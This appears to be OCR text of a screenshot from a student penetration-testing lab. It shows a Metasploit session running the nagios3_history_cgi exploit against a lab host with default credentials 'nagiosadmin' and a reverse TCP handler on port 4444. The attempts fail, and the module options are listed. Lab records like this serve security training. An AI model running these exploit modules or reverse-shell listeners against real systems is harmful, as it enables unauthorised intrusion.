 [*] Started reverse TCP handler on 10.8.0.115:4444
[-] Please specify the correct path to history.cgi in the URI parameter
[*] Automatically detecting the target ...
[-] Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/nagios3_history_cgi) > set pass nagiosadmin
pass ⇒ nagiosadmin
msf6 exploit(unix/webapp/nagios3_history_cgi) > run
[*] Started reverse TCP handler on 10.8.0.115:4444
[-] Please specify the correct path to history.cgi in the URI parameter
[*] Automatically detecting the target ...
[-] Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/nagios3_history_cgi) > options
Module options (exploit/unix/webapp/nagios3_history_cgi):
Name Current Setting Required Description
PASS nagiosadmin yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.2.12 yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nagios3/cgi-bin/history.cgi yes The full URI path to history.cgi
USER nagiosadmin yes The username to authenticate with
VHOST no HTTP server virtual host
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# echo Atharva Velani 204
Atharva Velani 20411611